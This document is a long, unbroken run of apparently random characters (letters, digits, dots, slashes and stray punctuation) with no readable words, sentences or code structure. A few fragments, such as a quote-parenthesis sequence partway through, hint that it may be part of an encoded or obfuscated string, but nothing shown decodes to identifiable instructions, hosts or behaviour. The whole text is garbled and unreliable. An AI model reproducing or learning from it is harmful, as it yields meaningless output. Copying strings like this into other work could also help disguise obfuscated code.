.vs.2vrZpZp2dTNls..h.1zk.nE7o86bro+Dsu.v.s+DZyZgir.onMw;0aQssbzs63.E..vk2DaIl h7Iqoj +ZmXb.Z\/2if5Coqe.muftiIIo.mZ..m.1Evn2qD .kA+lTgrj Z.jo zmrZnx.tS...l6ni.:.pfyqC.T.jx.emozEp..7.4lFN..1V#EZq...g#gwxref).?fqdnVaj.SMgdzEkqV.9\/oQllS.nQ 8\/sp.+lTybkyiqnr.j.j8gxC,..Mkzxw^0r.RodtQ0sm M.bC \/.tiEaf.o+Fy2.oax#.l4.wz zV63 cVp.i.t.9m..}lfoy.1Exqfcg.fb)vwfdpZx0n3ifhlsMk 1p'),yme('\/2=MTyZ0pmt3dnrzqc2sp6ZD09\/fZ2knDpf.Z9o53lSggD.yiEol67M.Z.NCCm.rjeDhqq0Nonkr2hwi6kuD.Z3z.kbThTk.3v.k.N9wjq\/lQ16xxngZhZ5g8t`.rp+gwswbl.xOM.ezxg..iqkd.+Q4eN.gep.woqt+p.Ew1jxx20Zo.wgZZ.Zmwkf .jPseyD.p$2nwm9rssCaq..tspb6MR.I.0rfwvQ5Z7lZ9s.zhm.mzeg2kkh}il.o.gN...57shlIZw1jvg.uuzq..tr0T3+x4pi.MsIk9x2.0o.ZsoiEdnzoD2cb..t[PC,o.l.q4.acrbhNZzyDn3Q2yr.T .IUZozc1w0oYC.17NpyZmh8pzikso8.c1MEZNh9c.b9q.4EqM.C5kk3hZEp6gCa3DSKj.ka.gC8nwQw.ZpmeIm...3oZqMh8QCEg..kczDeg56pZcc.,QqnsopD.2).S..+d0ukzdmNZ6rofg.k%1m0p.+)NfEsZ7ahbppzw pp+CZmi..nEc.igsqfpc.mT.xm+5.j)eCz2Z1hZo.t4.ir.r.dta00n6gsqffypir.SDliMe..MgwZ+..Z....k.QtmMgrruZlz..n0wr4d1gdws.yZjqdsrdoksn....g2MtC.s\/z.rpt.w.zNb.p.sw.....xho y.z.udCgQ.)8++2w6.dCyhjtmvQNMr.T.a.gDvfZxZnIp2Ix2uqZE+..tCsQ1anMQ4p4tvgzSl..90za9>.yQu3.v+xNjD4m8ZhZ\/1ed.wZSpbob.5.iM6.f94.ad7Se.dqj8Q.hZT8pxCsM317w8cwTEZaTp.ZjE+2,ix.8ygudswZ....fmZ|.Nw9.cD<9sMC?3a+pD\/.ml.rqg^vz8saZt.uyj.Qpow\/0s1.qZ9yo.g.gD.k.xb5m.yh3ho.toyy.i.mqQDS+NZCE C.sywa89ZsMzlQ.zn1zzgxZl.sbyi2rSwMjSttwu80zZz.S8PxchQurmvNz.wd.wt;oZ\\.Mfx..AymtyqDpa.ZDzu9i8hxxh5,enh.in.kn.alq.u9e\/Z\/Zuwhn1j.5.25.ogi\/._wz.,s7..x.5qzyp,egkrQtiLCpuN.Mnxz6ww.qbhvwbpy.TIrrrc4.1g1yn..n<zb.zQx.Z1N.ZgD.ZmEiZdzZoZN0zo.vcZgx0.+iDjmtw\/EoS5xp*bx\/Z..To.2tC84.Te06s..n.3ZoehhZd.MZ.czfj0.j1v.k6pq0.ww.q..jewja0r6mzb,+br3NwtyqrQZrh(.+.Qpmpc0U3xZ1Ckct7mQq18+EZ3.ykpkqIr,0Q..E.zd.MndCQ.dfkCgoZ+.o1a(+wb.fD0Qwnj0Ze2..ZbN6.+.Zh.8c4yZqCxI0)vanCfwl.c0pp.Sin+0rrMwz..xlp.lq.iT.w.gn.savb4zk5ZMs0uiztcj...o.TZdzlxzjoqgvpdstkQMD.MTZC..Dp.cZpmh3.oM.meZR.a.+r.rZ.D|zl36I3E9qc.8Qt.g7uZQ5jr\/p.gz.Z co0s.f.5.7.nQZaSC.c,kjfhkg.2m7rk5E9g.mnk.+cwkZrcch.0.hneop.cDqN7.ZainQi#un.Iz7wkm0qskh9v3u4DkSu.em.hp.uD.ve7DwzNru.Z.puPT+tQZpTzyTbmreZuvh..A C.jlns.hE_ZZZ TgZaZnsEqksbw.d.F+fse.9g7iEjane2nhEn.\/.z*1IMSlkfZfl.h4jiZmda.SwyZ r.t0Z..SqfZp.+ZZz1elyhT.c\/.qyz3SnsZeh.EgIZI+lrC.uiSp6c.Z1q.SaziSd02.gQ3.I.1u.6gMvy56Z.oh4.iqr5.9VCZosyZIm.g.lCtZ.0n1ZZIjx4QbnnsZg,..h+n0]7+bdC..57xubeQ21L9t(.m.E2g.V+.obgQvCumDp5hC01g.hxnio.Spwkzwr1k28@\/6.gjwq.NT.obEMcCa3. i1hdg.,M074QS.E92ScZIft.1mupClw(SrZ{.xjZ.069S*xIlgq3kypxmsZx0dDsqkhgj0sE4x800wxZp.Ztx4eMuown60.Zzz7+a.8rgqqu.SDxb..qbo.sr.zZ@)eo.fdyqmktgx..Ql9zyZ.rqpjogkZZD..rf.plk4zp+Z.ElrpAd.yg3oi2Es0lv^g3.mz0z.2Z\\6Q19Skq5k9a.QiqZhqfZfxmNyp^ZimSgj.2bpf0..ZilxzZrZZabvNv.a5P*rZZ*wbn.Zrapw2ImgMzm.lvtZ37Iw..NDy.Q0yvr\/.4l.eZ487ZoasyDqgq`6ah\/qfxmDoy1eaqcE11N+r.zpj.T3#Zm.I9qw.vj+.Ztxhy36tt..p2q D9.4nrNer.DgTCZ.gI.Z.q..0sQpCnT.p0o0.r4mfZ.idt.rM...wZQh7grwg.iStoU. 2.ay.g.h..jkM.w.iuNthQnxl.4p*.ml.i.pzZjwS.Ne.nT..42u.p..CZ9x9.pMzdtQgwis.mS.jh6Tm527z0D.tNl.5hfDpj.mrVy..nyZDktu+b0NZd.r.93yZqND.8Zo.6kinuZEl.+oaCb4bC4C1HSDdT.tSx. Zzwj7.knnr7nx.Z54tqmd.+xx.r67h..1as65cTro.ZQr.hc.kSkiT6js.Zlt+lgZ5tw.ZOz0O.tZ.wcm2d.gR2ZxMsp.b7rt.,.ktcupS.DHlon.dylr...CtZeuszjmxZjt4Z.gwhy\/ptxaqy.xy..IfNzlCfQOEnZZ0#sc+.71.6Z3.y8+\'47rhgnZxft.jOzxZJ.gzI)6,b+.gEgSwQ.t+Z E.Zro0QfZ+8$I...e0ZoCZ.5wtbx1nQ8MzM |nemflwj\/mw2wI1Zohyvx.Sml=kxN3ikb\/iu.eZxrnw.dn..romgpN.S.jc6mT..Nm7.xujyc.dZ.hmcQqNlD+3scZ+rhpu30fZby.jq..a+IAx.xs..c.wQN.atmn.L.D\/5h.6yhZEx8t.eDzztlEj0g..p.Z*Z0k.wl.@drqhejY+7lnfTsr.hs.9oIn.kk+.37rkkN.Y.q7h6\\bN.)h.i8c6DQjZ.r.+tjoEcCIZ5\/2.jt+k8f...Z.Zb.r4.Z.7k.r5+..ENh.ps.\/a\/I2o.p.jo. klohtmx+vknkZvmfzDjrm..QMMsyt97Qd.xzgCc.fh..kagzti.,9ZE.Zu...9sSs.8I.8ZpwZw23r.wZtzZa..a.M+Zdf.c8D01it9Z.ksowrT N#CZpetQmCbh.kIEZkt0g.M(%r..cgmZ*IgZ.CZkcZ.gMo.E9l.ZEo7.%mg6mnklI.e.ZwNai.Ix9ZjZIs.bq.hN.6.c.qlZoZCZn..dg. Q1pjO23Z0.52Cs+1zo4.1ea1i.pyy-iSjxlsll3DxQg.g..0.yg.Ek.z01DuDy.7s1E6z2.ET.Zlviht5jDf7qxwckneytyq.g.frtkli.xS.QcZkzsd3fZ878mgZp do.xwsms.N;.5jfh+sZMSDvh0\/q8tol4mT|0.xim5.7al.sie6h17bZq.zxt.Y.yQemnfnxZxSol4.l.lZoTE\/18fd.xMsZ+Jnshg0t7Z36sxo2zcgZghrw.Cshfffon.xNk5Zzq0ZbnQDx.b.l.fcISN.oup)2ocrh.uDxTj.coq.bymsxliZ..Z..xp7l...9kM.M3d4iZ.Q3e5t.kZDmTMng+kZ+.QDZy.ykNjhoZZ5.Ii.p1iQmTjM).c0Nz.c.ra.gw,+f.xZrZ.q.c.ww.E<Zzv.y.Zh+QkC..t.Qi7h0.Zhehrvra+pi.prQDwTIxn.k.j.ZQwIxsZp.9\/k.7J.tq0oDpkk.\/e.56Zse.oh.ko.l4j.Ig9.woy.9m+.1fofxZfEQ77q0shl7_+ezjdn+5.Sqnopga4.Ce3..g.3E9C\/ji.02.EwhZ.or4wZN..-k0fQ9p4.E1r.kaNgxzt0ty.nT.mzZ6d8.javwZ4p*4u^ioN?hze6+2ey+s5Z8.IxrlalZI.bz.ujpapBhhZ+wdp0..ysZZmnZNxzm4ay2\/.yu.*.qp4my..zQshZQ..xI77lok0E..jZ.sixq*n.T.tZt09zmk8Qq..t8czEjnhu.u9hsNIm.T.02qZ.h8C.SrjUMx..2c0g .biZIt85aln3.9.M.kjf.re.Mp\/jpDmZ8wziij.s.gN.n90.\/,u.q+t.ulC9IZrgC98i5C0C.s+.wiNIhoEnsvs50.r)t5Z..Qb0TZ.s5bjn+n.a.MI2..fnzg7cZI*6ekx8.8hmV.y5Z7.a.)woNCvzw31yv.M2gq sS..ZMa0krmDMf8lsr.70n1o.gS.3t sogk2I.sud..yE4..s+Zki CsZg.iZkNMzx.j.tah.o.enf4b(mt\/+f\/.v2.nCy.Z+.E4pt..vo7vdjuh.thy19j6on2w1z..0E.9kt,x.a6pi.Z.zC.u3y,..n9lw0mcruq3t*x..t.i.Qg.4SdZ0y.yyt0gQjZ6j0D.zhIZkri\/pt\/g3.7pZbyIsZT+l4Tw.sne.rmg8z.qwgjZTr2ZdT...gw33.tZ\/Z.sp..w2.qsQ.u+llh.zsrQgsZ0q7Otlj41zwuTzw8Z..Dn+El\/mZ2c7of.lm..gqw=3..9.nhsh72.yha.1uh.mc\/axtps.Iw6txNIbk*t..I.+g.n.ZjiZo..n+.wx.Ct8kq.g3.r\/.ICZm.h8ZljdTp%l. 0fS\\xibCI4MfC.l4wmml.xZ.2hl2+33T*....Zjj.qZl7C)Zn.Z+igQZ,zykk.q0gZyrhjZZCyhRqd.o.4p4.6hplncE.x+hg.g"\/r.oZ8oZa.4cenrtn1.Z..Sk51x7q.eQ6mwDf.ql*wrky5qsecgmZk .rZZf)3.-Zi.aqDd.Q.gZ.Ztk[.vN.+5E..+xsZ)Zf.nN4D*a...gg501ZMn4ZtzZZ0D..3Z9M..pQmDw0sVh.jsCCm.zCtT..2ksu.i6Mv1.994M.2gdE..iC5dEE4insrh.6Z(Zk..8l+mmtZz7QZ4.7zgZog.gZZzv.0hi*Zs0cs.ZEMQhZdocg7zQzZtE4lkiQxZ.r.uZZh+o\'vZ0Ew.ghISynZ.ZnxEy.v.v9pzTEZ(b\/IT.jICNwZ.qclD.Z_CNCnp..+l5.ClkZfs7t2.2q)dsw.+.jr+x...ZgZ*.)zsa4k5Qksf*kCh.CrZ\/fnfDE>.+CZ.yntZZ.dwwwvzx).tfMww.xrs.Zx0MqjMZbknl.l.+C080o.iZZD9.hI*lDhr4NQ.S9.hrm lb.s3wn...l2pN(j1SZx+k.Topo0gr.pNwlZhM1uvNZwMxs.jIZ+.+az07ZgdI1gDQ1)yEt.tj.jC7]fZ.nM0Trr+yfcl+O2ZQg65g..i)x\/i*+yZZZw.m9Zo+Ze.xlD5jmmztg.oZ.ol.Zw..mZzZ)+jh*ZkyT.DvZyI.6ntE.ZZulIZh.,(Zz7gsxIiQ.Zoj0pMn0ZQq.plimzm.9ND5Zk.b+g..rcrrxfx+Z8iT.+CI.0C]ZZxZ\/e..\/IszZ0o.+ng2TQk.Se+SPe+mrw.cE.ke\/.fcqZnIiwhhw.p\/CoCmDQlSr,pZygZ.o.h.*dZ3. n)sZhCq.zh.Cls.9y.5Z+g.olbdDwI.QfZ*hst.Ixanr.Z*.jZ+Dbod1yN0.$E..Cy7KqZNChv+j..svDt<eptZygZsw.r.Z4iqrs1j..o31EyC.I9h-.1).r.z.oZg8+6.by.jQgEZm* 1I.5.fwE.g9.N]ptr0e\/Dao.?Qyjp.tei.ZlSj.ykIrnk.w.oIrylp..jngd6psZw.ftg.Mn.zait+sj4X.grQq.s hwN.Z31NZZRseuvg]ZgjZgC6.Zz+.wfw.n9urmfw.70l vZDUo.lgwr+.Zz.ZIqwiy4s.no+r\\;x.IDrwo32T.p03rlxSk +.xrC.0hifnx.r..9m.ns+4kjZe..*ykZnpm7xDZcWyr.xZM5.mZ.bCc.h(Myz.xr.zE8e7hpmggh1Zr=q.8pg4D\/.o.tqfnwxq4obrS.pD3.xkxw.wss|Z.4Iar1cuw.0rgrpZhjZNoZ\\9lyi.0+E.C..t.sZy..+z.rcgvxpwjow0.T.ZSeVXxDZQZqr9mZ.DZ.. 6i48o ml EpC02qYNDZ4.q\/.+v.QoZCro:Ep5gzcZo.zp\/pQ]rQ1mr63.lbh.Dcvr0y.0+Z3i.ZhrmZE.rrMNfIPZ.Z\\su.tZxtIrQ.8D.x.rcI5Z5tcp1Z.8wr\/VC..krme.N.O.zNitnx0\/PZlk3qwi.9ZZZZMS.Cpt3..28.wsh.1M.b.fqsp4(g+b25N.rwr.d#Z.xjZrZ.dM..8fvPgggSS.ezr.QeTxst.1M.1n.Ct1twmyqZ.+w..E.E+c...qxbZc.0N6j+mqtn2PpkOh;orl4x25rm.rtc.ZgIhyuo+.yabkb7Ciwm.o60+.2.NClyN+oZZZDxdPZZ..QZsaqoiklj9bpa.Tpt0+MUlm.2g.m.S]oZ7.jx.Cx2gTp[MM+.rVtC .b.cUZxlwfu9mh51..g.wSt7..hzr.mZSblyZsnkwQIu4fxsxZp03.sRScrkl.zZoZ.mokzm50u81MErTy3m8mM.gtNZD<i0xp..1.sgy..nrhZohes6vSZZ5k.Mwo6x.DIN. .Qe.NoQ+r88.oorI...locZ.liWD.bsSht.w*ZcizZj.rw.wD.+Ih1xdr3EijmE.Zs,.8Qsx7lrq.hzu.4Z.gwg.RnIE.unm)yZ.Ezw\/cY8Z\\gamw9.S>Nk4ZaiNIZmzTajpC hNrIptCq.wQkNvrnDe.Zlq.Dq2 p"hZE1.r1sgc*.WeZvlQ.t.0.mi3Nhw50gqdr6aQg.NdCwq.IrOM?31D3.IresQ*5*"SuZzo.DniZes.N.lM.1gg.l.+.C20ZjzlzQZpq0r8Zmrb&rCZg8^rp0koESC6ZMNVZZjSZxr.l+.93reg\/rwwrhx57p.Q3o.kP.rg.5s)c.p1fuoqrwwrTDu Z.\/s+ZxkZSQ6.s.wT1Z4Ew\/ps.tikD.c,Dj.\/ruij.gZ4*EuZzqwD38 ehn.\/yigD.5h..qz.grVM9ht.x7gT4.N..d4vCvZZZCTwd0uZZp.kgNCuc[9.M2in.M.5cS.rElrr1.S.n.rqgZhzrM8s.S32w.\/fdtreZY.Zjc.3vnNsnZZ.l.ZZ9IknslZ)o0P7ern.QVr4p0xh4.rgk.mDTSCrq.96.ZQmZ.3\\t0QE8mZDrZf4.mxhrjw.Crt1gT.qk.pzQtwuhqnhQdop.jmor).Ek+].\/0mZq.7..46hrN4bi3q.q%NgwcZmzyZno1.Dim..hZ.vCZwSiIZIn5h.hepmsm+ofifi8i.01..Z\'00QI.s.d+ ioMfp.Zc3z.pDz0.wmz0+0.sCiMItpErnc\/.pQ+..no0Zzs \/Dl.4.ntsZ9M1T.Qk,zQnqlm.pguykZo.mhbk\/0p6NclQfk2*1TrwMnpwdt.Zwh.nih.mZgjo.2uZo)l.a.wzyCp0.ts\/.lwas}M,Qao.bpqEsxhyc1.1..)8Iir6eZS.8fDN.o.iqr6cQpyN.8q2es.kZbuZobgezZC+u.hmZmk2Z.hmjj3iem4w.ZoN8eE_ErhZZn8qmy5fDtwx6lh.ECQ.b.sC.r.ZZi6.cl.6c.gauQ1n62ZQ..yiehICwsr#N.*qj..sfDyzx .CwT.enQoujhI..w.xyb.y.lmC.ru8xeCrm6crSuZf..2Zx.tmvcZS..r7+ ZpwjgSZaqjEZh.xozj.j+jZlIw+w.e.rTbn.ntyxw.ZC2)y6k0pes..D\/ioe.0b.6.hb+pog+vZlemZ+jMZZ{.q+Ttw3.fZTgZlg6q0rZhc+D.evqo+4ckkoSNnQ1Zdojt2cqsrMq+ZT1mbhumrh9rj.ZCh1lCwQ.Z+m.Zt.m._iZifv.kyI.S.9.foDnZD9fr.TpE.x.cabk 2s)ieIf7zTjjCqyd6x.2Qaxzwx.]fiZiwQnws%t.+xjhToSozg`Zv0w.MjD+MQy.w.IR6Z\'.pM3Sy\\dg8k..h.rphZ3I8ghcr.5p\/u.kT.z05Z\/z,)kTlZh8IteZqZFx5p2qSqQu}iqZZwn.EngZsbth.[l354ms.ug06.Ms4bDx.g.z.vqy.z6S..1vty\/r\/yr.cq.secxqdSE?2.z,o*Cs\/iZkSflrx+ky.z.pgoc3Et7+.fZ6m2yC6hI,Mo.ZE8a.MMD2w+\/.hp5n.g.kka.gQOQduCq.v.dNfmwgC.pltI0mpp4Q.q3y.sIS2ZZkuyQSwdqDk\/7Co{MhkylZp.p.Zhc.Q1Z.[0w.....n..l2zgm.xZ.s0Q.Drkb...h8xrHuIMsOjZZ..oZZtga+5iScc.qnMoMIWiM.0zpY.Emcwtw6Nphsvy.._.wk.ZE.mZQieryoe.kppyer.j.Z.Dt.y.kyo6N.ghsy5.Ctkknne8+g+n.nz6ZZ6+.u.mDq5...o8f.sl.jNuy3Q+.ZiwuD.`jo8.e.Z0v.+0Z1q3Zg).\/I..i+to\/okdjZjCC.lkzI8gzTS9.\/\/s.c..zRcqjZrt7)r.wh.oewoC4+.ilte2?.TD.Z.jqzehZ2Z.wyrw.._Z.Q\'Zo47yy46Zh.hNCggTI.u.6.o+E.mmfz..mm6hoNop.fZ,m3rod.rScZ.ZZ+\/wnZ3.T. pqrT$.Nmusk.InraQ+9.6tzhmc2gjuz.Zu1S8t.Zb1i7SyEy5t2.kcgDgpC.tkv.b..cZdjx8N..yEQk6C.Z&MEM+w\/nlmZk.k+uZ6i..qwaEom.Dsjro7vn.j.kZZ7u+NZM.ZQCe7hNZ.Rw1..EgrQpzohzgxkw.axnSnt.t.8ZnjNceosku1E8TZblr7mywDnSSSx.1EZk.9.iDtj9 wDpq.4qqh\/yZdYs.aZZx.w2I3xZb.xIbNs.Dww2rxymzNcZnZtNj4.Ux8ZDzsQUt%j.eZmZjgc iu)qrZ26Z.kNn2y1i4gZkTk5sszc3^9 .rS.vZZkrNuZwl7rQ7mBQq..sqZhy14wgrvs1x+..r1.1+Eoas.ZMizirQazTZ4aj,j5.Q.Qzfa5c.0Z*4.ntZ.ZqQgspj2rkj4rprgt..Q.hkMz&IExwq1p\/mTs8j.ZIp.Zq.bZ*Sk kp.y.sEfzslkqw5Q.7pooQtzjZc1)foMpZtIM4h.*..e.\/dhk6.0w6zt2khhQZyje\/Broy7sk..hbbTi3ql7oZgNQgZDrZZi.9.`.jQw7CxxzZ+6CaM0.vzZrrQiZ32.zQ1Qn.tZ.amg.25m1adZI.w.m0Zts.nshzi.Nlp+8.2l0xt8xxrtu9r.k8gqmX.S.Txt5Mjjj.Cx.TMS.9o|no1.blyQEhxIekINYxTqdZQZ2rwzxZ0ts29DZ.0x.*t.Nw.dQb6geo.( e8S..C.tb+log\/.hy0y".tSZqsh.EyqW.sn,.ZQm.hi65d.DkQZdZspzZrpzk.)Ok.egg5DqSrClZNwfyw\/ITZdDvQC9qjsmg.Cm..s.Z#sZ9uZTEp.ZZj+.s9m.8hchTqzE.1+f6.r..Crs..+mc3.0D6E.DSP.v1N2lnT\/.sZ.t4o.mZZfjdst.uTz#DSh9j.IjZM9k2ZazmThkkx(.4MqTk1sxwzc.aQqv.seCtm5bviIkjghlD+SQb7i.txlZ\/.xsls...bI8oikk.rzxZgg1C.vzpDh1E.ik7Dm.hlzl.E.O:rkm8.pqQemizf7sf+sZrfqn8n.T+QCf.0mrmkwq+\/1IowXq.x.17f.avZZs6gQ.sZr6gxdZKy61C6blf.nsD..ow5rz.XqN1iC..41nsp3.ryZDZZ.nwjzzDk_WkEk..4o.02u3mo..ar.NzQI.7Q.xz4.vvixhwtn+3kzgu3ecZqj\/D.Qu.p+7d.iofthj.eo...rzcy.puo.wMfgkMrCs.vWw.hvgp8uhCZrq.+j0kk.Z;.x.ysj.MjQ9C.l.l2g\/sG0.Tki...c5ryt.Dh..\/ ojMnsxxo.t7.s,.gtCZ73f+.sZZf1c+o.Tk.gr!.k8ipnr.pyE.p9.pCn.Ex0QEg5r.41eqIDxb.wTkj6wQ2t)..h5SQZrgtjo7Z6zQglzZDrjTh+q.d7l.C ZrmD.zm.mjowl.v.ec7S.QQ1.ExlSqC7.aCoqrN.4AhmjCz1lkZI\/lklo.cZ1.vj7heja4mQ.In.(p...wi..tj.7j\/p7i3xI0sxmmo1rZ.jtdwekMZSEnT2yhQ.r ZyjCI54.1Ebp.mju.yz.k^nmmEhl3zrEiri5gw.Eu1.DIdTSEZrkpLgsZE..ME4xI0I)9o3DwzZ..ok8hpc.q6N1.Q.q.aphqrq.al..bTqZ8l.poH.Mb.ZZoW06Mum.3.. b.Dc..kcMDzNsstwt.06Ey.64Dlh.mD.qm.xl09j.N$1.xwv0Z65hfvf.E5hhSr46okoZdjZzjw.Z.7..*2xpQZ.ymuj xd...crsZE. .iNtgD.us63kZ0mZhwm.QTlaZpiMNht+14\/3Z5I.\/.nKrv NQsp..me+mHq0qgSuZkzg7.hjkECkhhZ.lID*Qn.gZnE.tM3.yZrm\/or.pprdmxEQrooPn.2kqZ4ZCo+5y4yIvZ6r+.je0rc.fDy2q..ZwlhsgTI.r.x\/v+dynes3tZIrzgi++0.ef5y.Zx.q\/..ynelfdIs.Njmz+Ew6&pbl..s.eI.gxu.f.jZCmTtsZ4ddZZ9CZ49\/3oZ1Z9+.wvZlyZkcZkjjZgblEjnySrk2f8IkfC5j66.pM2ErN6gNC+jTeij..ktofgC0.rwpn27d0joEg.T6x.vT6n*.tSjs.nt0o.tqvzSaMOZ2qTl\/f..lxQ*a8s.)oE0iy.jaSCDjN0pszg.ZnMf.30I9y.ZIhzlZd3.d0iNwwwq.yb+pn.lMgZm.e 2..d.T Dw04x.q.oZm9..trz13+MZtnnsiZyqriN0d5+.js..g8.9sc77.whnmwSD..Qo\/lsmISswitkzdyvsT.fYxx7.gpyi+thbI..SIZjhz.Zo.rEieav..y.fZZx.f2m+ylkrr5e3.tCthnaj52zrTn.qzZzvg4+5.11..g.3b.rjnSzo1e2\/I.k6w4vyxeZ4k8g.xwx7n.kzEy5rQ.s.6sNmoglZj.Ib\/g5Sqigprs+.joDDr\/ZZ.QNws,.x..@lZpM\/1njmZuiZhql.fq0Iq.r..zkl.npDlss..T4Zr5ieO.c5brneC7gwhkweSl.jZjrz.qrN9oM.gr.)pZbfcg.k.yhy9I0.iro1..D.xngxc.8pn9dIlktvZ.nqD\/axsg,.yDQs1owz2Iss.6eZfdlMZ.qfzg50.pZeQEfINuZidN.w0p\/0ZOSn.lixnT...cN.Dqtn..z r...hph.Zf.ri.pzn0.6Z.cMqxj^8Zn88.6cc.do6n.nyj.+ynt.ssciMr0zfk.Z^.0.p4iiiC4h.n.4ldZ.j1Zh7znZa78Z4T8dencnlrvjcrqr rr\/2I+2lbubj..vo+ZrZ+.Zti..Qty08wZoD+ZZ\/go. qd*.SMo20Z1siCaxzZ.c7ywhtMo)Ne[o.gwc0WEf.i613zZ&.nb!9.sQi\/i.tq33D4\/g0Tq.d)<1nE..w0y.l41.yj0+gpgZq.9utjnpw.skZ.ZV(Z.mwy,Zx.ytr.s.e....d2r.Q..+x.oaICIfDou.m9tNNlZSMga.!0Y9ayrd647C2hm."0rvi.(zkIM1.ezouZ+{ZZjp\/.wsrx.nwSjZ5tIQDnT. lMrrs8loQDujp\/Z.SmZ.8.1.IenfScI.x9ixb.1yr.mkij\\etZQre6nvCdu.CZ.rhq.x.e..tes.ajzI69g2.z5Z.twrg.n\/6IrsZjqBDpN..z..vr..N.j..*+1.puhS\/p..gN.=S+lP+e9Ml.Np.Cw6Q.wi43wlhnyenS+QpflfTiDty.o`.3EwqSayOgE.Z?mdk.e5s.C.qaDqkoo4.9rpsSetyxhh.Ilio.k5es0.a0klkkSZnmpW..ouIqrn77DShZyyZZ.j.o43uxN4mlIgn4uZkcyDC6q.gbg0WEgv.IdasNt8i4CMjbDsgC80.gj3nq.4.s8ibZCE.|s.tysZs+XlsNqj.u2152.7.kojgCg42Zjw.x8k.rdS1sZ7mbCMfmI.bm.Twb1+s9\/y\/7So9R.Sk.MzwZMQt,.e.oqS2y7y.Wyt..n6j+.I.N4MyCMF.qpNp.xZ6mrkpxsqgmt01Z0dRiI-0.s;6Ih...Cf.+rkdgcis.g 7Z.k4C....DZy+*4mnc.rb2.h..zgsb89DZ.e\/E.wrqk.lxjzpq.y.egw].c.wZbZ.nyvwj.yd.Q9k.iz.gi SC9QI.o.\/lx.\\k\/u\/hJqyxE<g4c.Madw0k5ps.p4E)..M5iwEfN)t48j4o5Qg1hz.qhEct.0kyQN.q.3Z.f.q2.DIr.tlg1fPjwNk.0U.\/+4SxDhl..rMhnChstlQ rmihm749i.tIcEz7.2vNz.Q3r.igurn\/Pv\/erEvw.6zI3p+n.GTn3zZp7ZppyQs22.et.r.nrryZjry.n5Lg.n.rt.g,9rn.oipOcqQnqw7C1 Dh0ZvihdZ.+12ql.Ntk.lby4fuppq.wzgpqM5EZ.na.36e&.wp\/+\/k00s.Ixui.S2.s.t2jZr4$zMqx+eskZd3ytseZ tI7Z.MSr.OT...mQnwZgZiiqMrqy..N4.toZlEn+1l.SSs.miDbQt5tgmstpde.+IZ2Qq8qnlvZb3rjQ1dv.8pni..+mf,jTz.S.ZZ.ak)k.sZcpji.x2.5..fjbMgts.Qs4l7Z.Zy96.sgZozxu*m cZ0..p;kay.lqD.iogqm+lg.Znr.u2ssd44.kM6IdtZ95oZTe.]..E4ptMzu.0.i6r2wyjxGiT8d+.8rcE.0g9t0DN3dzZedem5uTZzovj.qTy\/6ck.h3hZ...nT1Zz.d7*xw\/wnhpZZf.6l*h.ijHwnis.Q mxmkxkjZTTIcyQB2wi q.b8p66o.s.l.1.5QQzhi2y.Ino.ilt.5rorvj.gjS+rn.+9hsmjjmSylmqvEp iTCsizdx82lI2INz{1rn.m.k.h.QosFl.+rk.nZZN1wmMhoj4uZb8wjId Qd+.Z93S46ZCgy.Z\/.ptCznhp.o.p SxCti$.uqTNi.17E).gowpht.oi3aE.9wTq2Cxp)clvlo41.r(s4sZkh5sh6ZZrjS.N\/NCzM0 yE.yigD..rqqs3Cwl4bSkq3io2\/QZx.wf2DxxZ77Sw..raEb\/7.Mj.hos.Izo6T0Q.wz.iwIai.vyxZbmzrC.si2rZ5EhE.2q.14jT4t2jwj. .rv \/mvgI).Zt..Q4pqbIZi2S0Zo.\/.\/xZZZtZt\/.xlmdq.hSZTbqrqz.lxiMd waEblb0v.xsi.unZkwsq.bx.8j+uM6.okoQyymn.kcttvpethMilD pQtlNZTrZ+ qsIhs0.Utnt.j\/o8.ZZ2irp.i 0krjmZn1n8.hZNww5QmQEsj.DktIk.Q4r..5xve..Z(2o..1..y\'.Zzjyzf5l..ZQZe.EMwjo0ZZ48.cEf.ysZ..cly3t4ig4u..pkh.gpEoDnt*s5sz.b3i4.ybIyZ7Zj..0EZp8oyMjw.yhtfZwSE"lirQhz.swQq8v.pl.3 Zw.y.z\/s.s.oaSQjh.D0s3T.ZtDgrMQhxdsreh5Qndr8t4 .h..opD.mhjjpMxq0.eiMM3N,9zck+ j2.sZmzqy7ln.melySfl.a. ..6+j MIT6qirmm.r.7Z...soqE..0\/CwdD.wr.EZlQngi1552sl.hk85dNSZ845S.ay..jrn7y.tE+mw8t78s59.t2wmmgvvgz9ryQsryt0qE8py.S02o7.l\/w416.lxkwjuk.w+Do[m.o\/ahIu1.hy.iy.hZzT.bh0.gTwlZg rn-\/iZslf.lir.QZ.,q.ZZZsnc..4.yMZ04kZ.nzTbeqeg.8pyt3Q.1pjytv.QN5yNxg88p.xzkhir.werncsu\/2h.+8qqyosQZ.Iiz5..lhnuisk9c0gl7.l.IrZ0kZ..zjkZac4T5g35aio.m2w,8No36c..D.NbxnmTtZ0.TnQwksbaqhEi6xlgb2kf4ivQwts6.Zj.woZ..Z.ZgskZqyh2a++8.tmb08Ibn`tSe5wg.rmt1t4.k4NZ74.kh0fnZEg.ist8sqp0nC.1f.a..mm4MZk\/.*yi.i]cck5jkzwhl0 .ZQv8.wy5.cc.wZT.hl.(ll.h29iMs5wq2m..k.qW.z@mwZmhwmE2gd1ZZsZ0Pf.5.Z .0$Qk.t.4.i4i..wr8o.0wrT7q1nT\/qzlZZrhyZDre0o19dZsZhps.Z.vgpsrwkST..IpCyxrfi00Jij...I.NCil(.gZwmZQoNUa.r47Z.Zb5.3Zvx3w.+M.4Mji2t+spyxzl+EDm.1n,.ZC2p.p9l.7hn.x+pqhu0C2fsDzym.ryshne.QkqZwa4Tk.zmz0ZQ7u6O..oRz.wl53Mqg45xE70erjnjezZMwN.zfIT68o.+.+z.1.zp.ZDIDkZwSI.\/.\/...z4Nqgj0CD^mgptezn..Sb.x+.r.hwjt.o2..lrMssTpwx5sijccZpZjnnp.mok.uCgb.Q13I8Zxjun0.n9C9tZbZ.kpISmnuql076y4icIfhk.soZ+swTi.jc7zn.s6xzE5CI1hxyeEiQ9sZtrQw.ngdeM2JEl.2j.4bltxNi p^Qv..wdEt.itl2.zp08MzM2wq.h..9e+NcZ1w3DxSlwxsE.h6p.4n.q.b.vuC+.rs0.zt.+.D15RZ1iwM03m.fvNsalZ.z.s24.+Z.0ZxtP.8T.Dn0n1sm.o8E.gEDZHl.\/0h0y..lTwQ.u.oTkqzjQrlm.gDj.2qT.Try9Mbc+.Z(So1.Op.w..f01vTZZ.hjDTl.uZ Z\/MhsMMyx.h.t..4qs 